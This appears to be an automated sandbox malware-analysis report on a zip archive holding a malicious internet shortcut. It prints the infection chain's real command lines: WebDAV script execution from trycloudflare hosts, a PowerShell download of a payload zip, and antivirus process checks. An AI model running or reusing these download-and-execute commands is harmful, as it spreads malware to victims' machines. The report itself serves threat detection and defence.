
| File name: | SCAN#1YSAVB08247801.zip |
| Full analysis: | https://app.any.run/tasks/2dd60650-6bb8-49b8-b78a-198e967daf7b |
| Verdict: | Malicious activity |

| Analysis date: | January 30, 2025, 03:56:17 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract, compression method=deflate |
| MD5: | 9DD8F3858258CDE5953F14B7AA5F2DD8 |
| SHA1: | 7BDE075A66A6A200D731B55CA7868B168D2EF592 |
| SHA256: | 23DFC454BB047BFADC50180B33F191E9516C9082CDDF547CDFB7DBDAFA5FDCDE |
| SSDEEP: | 6:5jwlBPLUbkRaYFT0fR5o0hILDBKT+rKba+gCnwMKaFgr3wlILUdt+lG:5jOCk0fs0hQNuYKbTfKHS7dtaG |
MALICIOUS
Antivirus name has been found in the command line (generic signature)
- tasklist.exe (PID: 6828)
- find.exe (PID: 2200)
- tasklist.exe (PID: 6948)
- find.exe (PID: 6980)
SUSPICIOUS

SMB connection has been detected (probably for file transfer)
- explorer.exe (PID: 4488)
Reads security settings of Internet Explorer
- WinRAR.exe (PID: 2324)
Uses pipe srvsvc via SMB (transferring data)
- explorer.exe (PID: 4488)

The process executes VB scripts
- explorer.exe (PID: 4488)
Uses RUNDLL32.EXE to load library
- svchost.exe (PID: 6748)


Remote file execution via WebDAV
- wscript.exe (PID: 6700)
- cmd.exe (PID: 4300)
Runs shell command (SCRIPT)
- wscript.exe (PID: 6700)
Abuses WebDav for code execution
- svchost.exe (PID: 6748)
Executing commands from a ".bat" file
- wscript.exe (PID: 6700)
Starts CMD.EXE for commands execution
- wscript.exe (PID: 6700)
Get information on the list of running processes
- cmd.exe (PID: 4300)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 4300)
Downloads file from URI via Powershell
- powershell.exe (PID: 5112)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 5112)
Executable content was dropped or overwritten
- powershell.exe (PID: 3836)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 3836)
Process drops python dynamic module
- powershell.exe (PID: 3836)
INFO
Local mutex for internet shortcut management
- WinRAR.exe (PID: 2324)
- explorer.exe (PID: 4488)
Creates files or folders in the user directory
- explorer.exe (PID: 4488)
Reads the software policy settings
- explorer.exe (PID: 4488)
Checks proxy server information
- explorer.exe (PID: 4488)
- powershell.exe (PID: 5112)
Reads security settings of Internet Explorer
- explorer.exe (PID: 4488)
Reads Microsoft Office registry keys
- explorer.exe (PID: 4488)
Disables trace logs
- powershell.exe (PID: 5112)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 3836)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 3836)
The sample compiled with english language support
- powershell.exe (PID: 3836)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | - |
| ZipCompression: | Deflated |
| ZipModifyDate: | 2025:01:28 20:35:42 |
| ZipCRC: | 0x75e97a34 |
| ZipCompressedSize: | 160 |
| ZipUncompressedSize: | 184 |
| ZipFileName: | SCAN#1YSAVB08247801.url |
Total processes
147
Monitored processes
14
Malicious processes
4
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2200 | find /i "AvastUI.exe" | C:\Windows\System32\find.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Find String (grep) Utility Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 2324 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\SCAN#1YSAVB08247801.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Version: 5.91.0 Modules
| |||||||||||||||
| 3836 | powershell -Command "try { Expand-Archive -Path 'C:\Users\admin\Downloads\downloaded.zip' -DestinationPath 'C:\Users\admin\Downloads\Extracted' -Force } catch { exit 1 }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4300 | "C:\Windows\System32\cmd.exe" /c \\spokesman-disagree-comparing-feeling.trycloudflare.com@SSL\DavWWWRoot\new.bat | C:\Windows\System32\cmd.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4488 | C:\WINDOWS\Explorer.EXE | C:\Windows\explorer.exe | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Version: 10.0.19041.3758 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4716 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5112 | powershell -Command "try { [Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12; Invoke-WebRequest -Uri 'https://whats-menu-familiar-zshops.trycloudflare.com/bab.zip' -OutFile 'C:\Users\admin\Downloads\downloaded.zip' } catch { exit 1 }" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5340 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6700 | "C:\WINDOWS\System32\WScript.exe" "\\spokesman-disagree-comparing-feeling.trycloudflare.com@SSL\DavWWWRoot\new.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
Total events
25 085
Read events
24 972
Write events
91
Delete events
22
Modification events
| (PID) Process: | (4488) explorer.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\SessionInfo\1\ApplicationViewManagement\W32:00000000000502A0 |
| Operation: | write | Name: | VirtualDesktop |
Value: 1000000030304456A48A294F7A40804AB924005FF030B61F | |||
| (PID) Process: | (2324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (2324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (2324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (2324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\SCAN#1YSAVB08247801.zip | |||
| (PID) Process: | (2324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (2324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (2324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (2324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (2324) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\DialogEditHistory\ExtrPath |
| Operation: | delete value | Name: | 4 |
Value: | |||
Executable files
41
Suspicious files
157
Text files
924
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6748 | svchost.exe | C:\Windows\ServiceProfiles\LocalService\AppData\Local\Temp\TfsStore\Tfs_DAV\{AD020BC2-96A9-405D-BA50-88268E280E7F}.zip | — | |
MD5:— | SHA256:— | |||
| 5112 | powershell.exe | C:\Users\admin\Downloads\downloaded.zip | — | |
MD5:— | SHA256:— | |||
| 3836 | powershell.exe | C:\Users\admin\Downloads\Extracted\Python\Launcher\pyw.exe | executable | |
MD5:789952F58D76B2F41E8EADD9FAE66906 | SHA256:3C92D3E88C5B9DB5D0E655F72E20682B43C5E96CB939C0C7576883A10ADE18FD | |||
| 3836 | powershell.exe | C:\Users\admin\Downloads\Extracted\Python\Python312\DLLs\_elementtree.pyd | executable | |
MD5:B479ED301E990690A30FC855E6B45F94 | SHA256:0C488E6883A70CD54A71A9E28796F87EF6CC0D288260A965CBB24BF1D7309A20 | |||
| 3836 | powershell.exe | C:\Users\admin\Downloads\Extracted\Python\Python312\DLLs\_bz2.pyd | executable | |
MD5:223FD6748CAE86E8C2D5618085C768AC | SHA256:F81DC49EAC5ECC528E628175ADD2FF6BDA695A93EA76671D7187155AA6326ABB | |||
| 3836 | powershell.exe | C:\Users\admin\Downloads\Extracted\Python\Python312\DLLs\_ctypes.pyd | executable | |
MD5:BBD5533FC875A4A075097A7C6ABA865E | SHA256:BE9828A877E412B48D75ADDC4553D2D2A60AE762A3551F9731B50CAE7D65B570 | |||
| 3836 | powershell.exe | C:\Users\admin\Downloads\Extracted\Python\Python312\DLLs\_asyncio.pyd | executable | |
MD5:28D2A0405BE6DE3D168F28109030130C | SHA256:2DFCAEC25DE17BE21F91456256219578EAE9A7AEC5D21385DEC53D0840CF0B8D | |||
| 3836 | powershell.exe | C:\Users\admin\Downloads\Extracted\Python\Launcher\py.exe | executable | |
MD5:79EAE4FA8DD7E1CA489E59AB19B4FBED | SHA256:E52553F941CEB9E715D239E7A211501CE5D6096EEEB90FB161B7BFEDF6A61DAB | |||
| 4488 | explorer.exe | C:\Users\admin\AppData\Local\Microsoft\PenWorkspace\DiscoverCacheData.dat | binary | |
MD5:E49C56350AEDF784BFE00E444B879672 | SHA256:A8BD235303668981563DFB5AAE338CB802817C4060E2C199B7C84901D57B7E1E | |||
| 3836 | powershell.exe | C:\Users\admin\Downloads\Extracted\Python\Python312\DLLs\_decimal.pyd | executable | |
MD5:3055EDF761508190B576E9BF904003AA | SHA256:E4104E47399D3F635A14D649F61250E9FD37F7E65C81FFE11F099923F8532577 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
12
TCP/UDP connections
43
DNS requests
21
Threats
13
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
— | — | GET | 200 | 2.16.164.120:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
